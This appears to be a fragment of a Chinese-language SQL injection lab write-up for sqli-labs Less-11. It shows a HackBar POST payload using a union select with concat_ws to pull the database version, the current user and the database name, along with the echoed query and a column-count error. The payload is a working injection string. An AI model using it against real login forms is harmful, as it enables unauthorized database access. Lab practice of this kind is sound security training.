 Submit
你的sql语句是：SELECT username, password FROM users WHERE username='adn'
union select 1,2,concat_ws(char(32,58,32),version(),user(),database())#' and
password='k' LIMIT 0,1
The used SELECT statements have a different number of columns
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBar v1
Load URL http://172.16.60.103/sql-labs/Less-11/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data uname=adn' union select 1,2,concat_ws(char(32,58,32),version(),user(),database())#&passwd=k